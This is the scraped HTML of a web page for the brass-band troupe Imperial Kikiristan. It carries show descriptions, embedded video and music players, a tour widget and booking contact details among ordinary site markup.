		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://www.kikiristan.com/lempire-du-kikiristan-2006" class="elementor-sub-item">L’Empire du Kikiristan (2006)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3025"><a href="#" class="elementor-item elementor-item-anchor">Médias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1112"><a href="https://www.kikiristan.com/#musique" class="elementor-sub-item elementor-item-anchor">Musique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.kikiristan.com/video-2" class="elementor-sub-item">Vidéos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.kikiristan.com/carnet-de-voyage" class="elementor-sub-item">Carnet de voyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3026"><a href="#" class="elementor-item elementor-item-anchor">L&rsquo;Imperial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.kikiristan.com/bio-2" class="elementor-sub-item">Histoire du Kikiristan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://www.kikiristan.com/la-compagnie" class="elementor-sub-item">La compagnie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.kikiristan.com/equipe" class="elementor-sub-item">Équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.kikiristan.com/professionnels" class="elementor-item">Espace Pro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3034"><a href="#" class="elementor-item elementor-item-anchor">Action culturelle</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://www.kikiristan.com/et-le-souffle-continue" class="elementor-sub-item">Et le Soufflle continue…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://www.kikiristan.com/festival" class="elementor-sub-item">Festival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1577"><a href="https://www.kikiristan.com/#contact" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0c9559f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3035"><a href="https://www.kikiristan.com/#tour" class="elementor-item elementor-item-anchor" tabindex="-1">Tour</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.kikiristan.com/dates-passees" class="elementor-sub-item" tabindex="-1">Dates passées</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Spectacles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2357"><a href="https://www.kikiristan.com/spectacles-2" class="elementor-sub-item" tabindex="-1">En tournée</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.kikiristan.com/spectacles" class="elementor-sub-item" tabindex="-1">JümeläG (2021)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://www.kikiristan.com/lustre-imperial" class="elementor-sub-item" tabindex="-1">Le Lustre Impérial (2019)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.kikiristan.com/kikiristanis-fantasy-2019" class="elementor-sub-item" tabindex="-1">Kikiristani’s Fantasy (2019)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3036"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">En création</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://www.kikiristan.com/ultimata" class="elementor-sub-item" tabindex="-1">Ultimata (2026)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2384"><a href="https://www.kikiristan.com/spectacles-passes" class="elementor-sub-item" tabindex="-1">Spectacles passés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.kikiristan.com/le-service-public-du-divertissement-2016" class="elementor-sub-item" tabindex="-1">Le Service Public du Divertissement (2016)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.kikiristan.com/legends-of-kikiristan-2012-2" class="elementor-sub-item" tabindex="-1">Legends of Kikiristan (2012)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://www.kikiristan.com/une-nuit-au-kikiristan-2009" class="elementor-sub-item" tabindex="-1">Une Nuit au Kikiristan (2009)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://www.kikiristan.com/la-parade-imperiale-du-kikiristan" class="elementor-sub-item" tabindex="-1">La Parade Impériale du Kikiristan (2007)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://www.kikiristan.com/lempire-du-kikiristan-2006" class="elementor-sub-item" tabindex="-1">L’Empire du Kikiristan (2006)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3025"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Médias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1112"><a href="https://www.kikiristan.com/#musique" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Musique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.kikiristan.com/video-2" class="elementor-sub-item" tabindex="-1">Vidéos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.kikiristan.com/carnet-de-voyage" class="elementor-sub-item" tabindex="-1">Carnet de voyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3026"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L&rsquo;Imperial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.kikiristan.com/bio-2" class="elementor-sub-item" tabindex="-1">Histoire du Kikiristan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://www.kikiristan.com/la-compagnie" class="elementor-sub-item" tabindex="-1">La compagnie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.kikiristan.com/equipe" class="elementor-sub-item" tabindex="-1">Équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.kikiristan.com/professionnels" class="elementor-item" tabindex="-1">Espace Pro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3034"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Action culturelle</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://www.kikiristan.com/et-le-souffle-continue" class="elementor-sub-item" tabindex="-1">Et le Soufflle continue…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://www.kikiristan.com/festival" class="elementor-sub-item" tabindex="-1">Festival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1577"><a href="https://www.kikiristan.com/#contact" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a74de54 e-con-full e-flex e-con e-child" data-id="a74de54" data-element_type="container">
				<div class="elementor-element elementor-element-389260e elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="389260e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-34851148"></div></div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<p>[et_pb_section fb_built= »1&Prime; fullwidth= »on » _builder_version= »3.15&Prime; custom_margin= »-1px||4px| » custom_padding= »0px|0px|0|0px|false|false »][et_pb_fullwidth_image src= »https://www.kikiristan.com/wp-content/uploads/2018/09/Bandeau-kiki-1.jpg » _builder_version= »3.15&Prime;][/et_pb_fullwidth_image][/et_pb_section][et_pb_section fb_built= »1&Prime; _builder_version= »3.15&Prime; custom_margin= »-5px||| » custom_padding= »43px|0px|0|0px|false|false » top_divider_style= »arrow3&Prime; top_divider_color= »#a81515&Prime; top_divider_height= »171px » bottom_divider_style= »triangle » bottom_divider_color= »#a81515&Prime;][et_pb_row make_fullwidth= »on » use_custom_gutter= »on » gutter_width= »1&Prime; custom_margin= »128px||| » _builder_version= »3.15&Prime; custom_css_main_element= »border-top: 4px solid #a81515; »][et_pb_column type= »4_4&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime; custom_margin= »-56px||-4px| » custom_css_main_element= »background-color: #a81515;||width: 285px;||margin-left: auto;||margin-right: auto;||padding-top: 10px;||padding-left: 5px;||padding-right: 5px; »]</p>
<h1 style="text-align: center;"><span style="font-size: xx-large; color: #ffffff;">Imperial Kikiristan</span></h1>
<p>[/et_pb_text][et_pb_text _builder_version= »3.15&Prime;]<center></p>
<p style="text-align: center;"><strong>[wpml_language_selector_widget]</strong></p>
<p></center>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row custom_padding= »1px|0px|0|0px|false|false » _builder_version= »3.15&Prime; background_size= »initial » background_position= »top_left » background_repeat= »repeat »][et_pb_column type= »2_5&Prime; _builder_version= »3.0.47&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime; text_font= »Cardo|||||||| » text_font_size= »13px » text_line_height= »1.8em » custom_css_main_element= »border-right: 4px solid #a81515;||padding-right: 20px; »]</p>
<h2><strong>SPECTACLE : <span style="color: #a81515;">&lsquo;</span></strong><span style="color: #a81515;"><strong>&lsquo;Imperial</strong></span><strong><span style="color: #a81515;"> Kabaret »</span></strong></h2>
<p style="text-align: justify;"><span style="font-size: medium;">Troubadours of the metropolis, baladins of the forgotten countries, the Imperial Kikiristan returns for an eclectic show in the tradition of the celebrations of the Imperial Court of Kigrad. Between robotic Tarafs, psychedelic mariachis or Brass Band salon (hairdressing), almost an hour of musical contests take away against the backdrop of folklore show !!! Traditional dances « Kiks », low-cost music hall, acrobatic serenades, revision of street furniture, dressage of children &#8230; nothing escapes the orchestra, the street is its stage, the stage is its street! A guaranteed show with more than 1000 performances, in more than 30 countries, which, these are not imaginary.</span></p>
<p>[/et_pb_text][/et_pb_column][et_pb_column type= »3_5&Prime; _builder_version= »3.0.47&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime;]<iframe loading="lazy" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/myElHap26YY"></iframe><noscript><iframe src="https://www.youtube.com/embed/myElHap26YY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>[/et_pb_text][et_pb_button button_url= »/?page_id=2130&Prime; button_text= »See the other videos » button_alignment= »center » _builder_version= »3.15&Prime; custom_button= »on » button_text_color= »#a81515&Prime; button_font= »|||||||| » custom_margin= »-21px||| »][/et_pb_button][/et_pb_column][/et_pb_row][et_pb_row custom_padding= »27px|0px|43px|0px|false|false » _builder_version= »3.15&Prime;][et_pb_column type= »1_3&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_image src= »https://www.kikiristan.com/wp-content/uploads/2018/09/Imperial-Kikiristan_copyright-Mureil-Thies.jpg » _builder_version= »3.15&Prime;][/et_pb_image][/et_pb_column][et_pb_column type= »1_3&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_image src= »https://www.kikiristan.com/wp-content/uploads/2018/09/Imeperial-kikiristan-festival-B-FIT_foto-Andrei_Gindac.jpg » _builder_version= »3.15&Prime;][/et_pb_image][/et_pb_column][et_pb_column type= »1_3&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_image src= »https://www.kikiristan.com/wp-content/uploads/2018/09/IMG_6965IMPERIAL-KIKIRISTAN_credit-Assahira.jpg » _builder_version= »3.15&Prime;][/et_pb_image][/et_pb_column][/et_pb_row][et_pb_row custom_padding= »0|0px|23px|0px|false|false » _builder_version= »3.15&Prime;][et_pb_column type= »4_4&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_divider color= »#000000&Prime; divider_weight= »3px » height= »3px » _builder_version= »3.15&Prime;][/et_pb_divider][/et_pb_column][/et_pb_row][et_pb_row custom_padding= »0|0px|0|0px|false|false » _builder_version= »3.15&Prime; background_size= »initial » background_position= »top_left » background_repeat= »repeat »][et_pb_column type= »3_5&Prime; _builder_version= »3.0.47&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime;]<iframe loading="lazy" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/raV3b6hZyBM"></iframe><noscript><iframe src="https://www.youtube.com/embed/raV3b6hZyBM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>[/et_pb_text][/et_pb_column][et_pb_column type= »2_5&Prime; _builder_version= »3.0.47&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime; text_font= »Cardo|||||||| » text_font_size= »10px » text_line_height= »2.2em » custom_css_main_element= »border-left: 4px solid #2b73d0;||padding-left: 20px; »]</p>
<h2><strong>SPECTACLE : <span style="color: #2b73d0;">« TO THE IMPERIAL SERVICE OF HIS MAJESTY « </span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-size: medium;">Let yourself go with a high-class full service offered by an orchestra capable of the most crazy and unexpected performances. All terrain, this chameleon orchestra sublimate each event with humor, serenades, frenetic solos and choreography. On land, in the air or on the water, Her Majesty&rsquo;s Imperial Service will raise the standard of any event to share all the flavors of traditional Kikiristan hospitality.</span></p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row custom_padding= »0|0px|162px|0px|false|false » _builder_version= »3.15&Prime;][et_pb_column type= »1_3&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_image src= »https://www.kikiristan.com/wp-content/uploads/2018/09/IMG_9740.jpg » _builder_version= »3.15&Prime;][/et_pb_image][/et_pb_column][et_pb_column type= »1_3&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_image src= »https://www.kikiristan.com/wp-content/uploads/2018/09/IMG_9714-1.jpg » _builder_version= »3.15&Prime;][/et_pb_image][/et_pb_column][et_pb_column type= »1_3&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_image src= »https://www.kikiristan.com/wp-content/uploads/2018/09/IMG_9785-1.jpg » _builder_version= »3.15&Prime;][/et_pb_image][/et_pb_column][/et_pb_row][/et_pb_section][et_pb_section fb_built= »1&Prime; module_id= »tour » _builder_version= »3.15&Prime; background_color= »#f4f4f4&Prime; custom_padding= »4px|0px|0|0px|false|false » top_divider_style= »triangle » top_divider_color= »#a81515&Prime; top_divider_flip= »vertical » custom_css_main_element= »border-top : 2px solid #a81515&Prime;][et_pb_row custom_padding= »9px|0px|85px|0px|false|false » _builder_version= »3.0.48&Prime; background_size= »initial » background_position= »top_left » background_repeat= »repeat »][et_pb_column type= »4_4&Prime; _builder_version= »3.0.47&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime; header_font= »Cambo|||||||| » custom_margin= »-27px||80px| »]</p>
<h1 style="text-align: center;"><span style="color: #ffffff;">TOUR</span></h1>
<p>[/et_pb_text][et_pb_text _builder_version= »3.15&Prime; custom_css_main_element= »z-index: -99999; »]<a class="bit-widget-initializer" data-artist-name="Imperial Kikiristan" data-text-color="#000" data-link-color="#a81515" data-link-text-color="#a81515" data-background-color="#fff" data-popup-background-color="#FFFFFF" data-display-local-dates="false" data-display-past-dates="true" data-display-limit="25" data-auto-style="false" ></a><style type="text/css">   .bit-widget.bit-layout-ipad .bit-event {
    padding: 3px 10px !important;
font-size: 15px;
font-family : &#039;Oswald&#039;;
}

.bit-widget.bit-layout-desktop .bit-event .bit-button {
    display: none !important;
}   </style>[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb_section][et_pb_section fb_built= »1&Prime; prev_background_color= »#f4f4f4&Prime; module_id= »music » _builder_version= »3.15&Prime; custom_margin= »-4px||-20px| » custom_padding= »23px|0px|0|0px|false|false » top_divider_style= »triangle » top_divider_height= »165px » bottom_divider_color= »#a81515&Prime; bottom_divider_height= »122px » custom_css_main_element= »border-top: 4px solid #a81515; »][et_pb_row custom_padding= »30px|0px|27px|0px|false|false » _builder_version= »3.15&Prime;][et_pb_column type= »4_4&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime; custom_margin= »-85px||| » custom_css_main_element= »border : 3px solid #a81515;||width: 120px;||text-align: center !important;||margin-left: auto;||margin-right: auto;||padding-top: 10px;||background-color: #a81515;|||| « ]</p>
<h1 style="text-align: center;"><span style="color: #ffffff;">MUSIC</span></h1>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row _builder_version= »3.15&Prime;][et_pb_column type= »4_4&Prime; _builder_version= »3.15&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime; text_font= »Cardo|||||||| » text_text_color= »rgba(0,0,0,0.67) » text_font_size= »17px » text_letter_spacing= »1px » text_line_height= »2.2em »]From New Orleans to India vi Bavaria you can find brass bands drom all over the world, The Imperial Kikiristan has a personal capacity of interpreting repertoire not usually composed for brass instruments.<br />
By mixing musical influences from various origins The Imperial Kikiristan has its own way of blending different styles. A Turkish rhythm can learn towards rock &#038; roll, a salsa can fall into oriental melodies, as much as a waltz from Fellini can become a baroque choir.[/et_pb_text][/et_pb_column][/et_pb_row][et_pb_row custom_padding= »3px|0px|36px|0px|false|false » _builder_version= »3.0.48&Prime; background_size= »initial » background_position= »top_left » background_repeat= »repeat »][et_pb_column type= »1_2&Prime; _builder_version= »3.0.47&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime;]<iframe loading="lazy" src="about:blank" width="100%" height="365" frameborder="no" scrolling="no" data-mce-fragment="1" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/4292956&#038;auto_play=false&#038;hide_related=false&#038;show_comments=true&#038;show_user=true&#038;show_reposts=false&#038;visual=true"></iframe><noscript><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/4292956&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true" width="100%" height="365" frameborder="no" scrolling="no" data-mce-fragment="1"></iframe></noscript>[/et_pb_text][/et_pb_column][et_pb_column type= »1_2&Prime; _builder_version= »3.0.47&Prime; parallax= »off » parallax_method= »on »][et_pb_text _builder_version= »3.15&Prime;]<iframe loading="lazy" style="border: 0; width: 100%; height: 365px;" src="about:blank" seamless="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://bandcamp.com/EmbeddedPlayer/album=2547971895/size=large/bgcol=ffffff/linkcol=de270f/artwork=small/transparent=true/"><a href="http://imperialkikiristan.bandcamp.com/album/legends-of-kikiristan">Legends of Kikiristan by Imperial Kikiristan</a></iframe><noscript><iframe style="border: 0; width: 100%; height: 365px;" src="https://bandcamp.com/EmbeddedPlayer/album=2547971895/size=large/bgcol=ffffff/linkcol=de270f/artwork=small/transparent=true/" seamless=""><a href="http://imperialkikiristan.bandcamp.com/album/legends-of-kikiristan">Legends of Kikiristan by Imperial Kikiristan</a></iframe></noscript>[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb_section][et_pb_section fb_built= »1&Prime; fullwidth= »on » module_id= »contact » _builder_version= »3.15&Prime; custom_margin= »-1px||| » custom_padding= »0|0px|0|0px|false|false » top_divider_style= »graph » top_divider_color= »#FFFFFF »][et_pb_fullwidth_slider _builder_version= »3.15&Prime; custom_margin= »0px||| » custom_padding= »129px||129px||true »][et_pb_slide heading= »CONTACT » use_bg_overlay= »on » bg_overlay_color= »#000000&Prime; use_text_overlay= »on » text_overlay_color= »#FFFFFF » text_border_radius= »0px » _builder_version= »3.15&Prime; background_image= »https://www.kikiristan.com/wp-content/uploads/2017/03/14522180_10210833034722693_1913224015_o-1.jpg »]<strong>Artistic : info@kikiristan.com</strong></p>
<p><strong>Booking : Association ASSAHIRA</strong><br />
<strong> www.assahira.com</strong><br />
<strong> assahira@gmail.com</strong><br />
<strong> 33 rue de Lattre de Tassigny</strong><br />
<strong> 69009 LYON</strong><br />
<strong> FRANCE</strong><br />
<strong> tel. : [0033] (0)3 25 49 22 22</strong><br />
[/et_pb_slide][/et_pb_fullwidth_slider][/et_pb_section]</p>
		<div data-elementor-type="footer" data-elementor-id="2609" class="elementor elementor-2609 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f1d5fd5 e-flex e-con-boxed e-con e-parent" data-id="f1d5fd5" data-element_type="container" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-657312c e-con-full e-flex e-con e-child" data-id="657312c" data-element_type="container">
				<div class="elementor-element elementor-element-007c1b2 elementor-widget elementor-widget-image" data-id="007c1b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="199" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20199%2075'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2212" alt="" data-lazy-srcset="https://www.kikiristan.com/wp-content/uploads/2018/10/mini.png 199w, https://www.kikiristan.com/wp-content/uploads/2018/10/mini-24x9.png 24w, https://www.kikiristan.com/wp-content/uploads/2018/10/mini-36x14.png 36w, https://www.kikiristan.com/wp-content/uploads/2018/10/mini-48x18.png 48w" data-lazy-sizes="(max-width: 199px) 100vw, 199px" data-lazy-src="https://www.kikiristan.com/wp-content/uploads/2018/10/mini.png" /><noscript><img width="199" height="75" src="https://www.kikiristan.com/wp-content/uploads/2018/10/mini.png" class="attachment-large size-large wp-image-2212" alt="" srcset="https://www.kikiristan.com/wp-content/uploads/2018/10/mini.png 199w, https://www.kikiristan.com/wp-content/uploads/2018/10/mini-24x9.png 24w, https://www.kikiristan.com/wp-content/uploads/2018/10/mini-36x14.png 36w, https://www.kikiristan.com/wp-content/uploads/2018/10/mini-48x18.png 48w" sizes="(max-width: 199px) 100vw, 199px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c9cc355 elementor-widget elementor-widget-text-editor" data-id="c9cc355" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Imperial Kikiristan loves you !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f8359a6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f8359a6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-23367d5" href="https://www.instagram.com/imperial.kikiristan.official" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-734dae8" href="https://www.facebook.com/imperial.kikiristanddimperial.kikiristandds/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0f6b6d2" href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.youtube.com%2FIMPERIAL%20KIKIRISTAN%3Ffbclid%3DIwAR0t1rmnYgwFEU0SGhXK5c1mPCt1PwYjYKNETE5-IWoy6Q7UCaQ0Qv7ZpHM&#038;h=AT0ACJswa3t6SV18--X9fj8m5YHdwb1PXZ4KphnLHqNYG4IjScO-GxScZ022cqcKraiUBNZznEvDdz5_2FycSyOuZPDtxBF3Japs5MZveCipk-YHSuGBWUIXfxulAb_puKs" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-soundcloud elementor-repeater-item-ed1d692" href="https://soundcloud.com/imperial-kikiristan" target="_blank">
						<span class="elementor-screen-only">Soundcloud</span>
						<i class="fab fa-soundcloud"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-e4cd876" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fopen.spotify.com%2Fartist%2F0JIDJPUAlOBUg8yp651ShE%3Ffbclid%3DIwAR1aoDsTBKyvqrYx9va9agJJ9xQUEZ1sQ-f5QV8BDMuhVAGOi2eONxcAH5I&#038;h=AT0ACJswa3t6SV18--X9fj8m5YHdwb1PXZ4KphnLHqNYG4IjScO-GxScZ022cqcKraiUBNZznEvDdz5_2FycSyOuZPDtxBF3Japs5MZveCipk-YHSuGBWUIXfxulAb_puKs" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21fdd76 elementor-widget elementor-widget-shortcode" data-id="21fdd76" data-element_type="widget" id="translate-footer" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-46213321"></div></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-166ac1b e-con-full e-flex e-con e-child" data-id="166ac1b" data-element_type="container">
				<div class="elementor-element elementor-element-2f27523 elementor-widget elementor-widget-text-editor" data-id="2f27523" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BOOKING FRANCE</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67d604b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67d604b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe"></i>						</span>
										<span class="elementor-icon-list-text">Imperial kikiristan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+33 6 84 04 17 15</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://info@kikiristan.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">booking@kikiristan.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.assahira.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe"></i>						</span>
										<span class="elementor-icon-list-text">BOOKING INTERNATIONAL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+ 33 6 52 80 13 84</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@assahira.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@assahira.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fcd01fb e-con-full e-flex e-con e-child" data-id="fcd01fb" data-element_type="container">
				<div class="elementor-element elementor-element-960a044 elementor-widget elementor-widget-text-editor" data-id="960a044" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
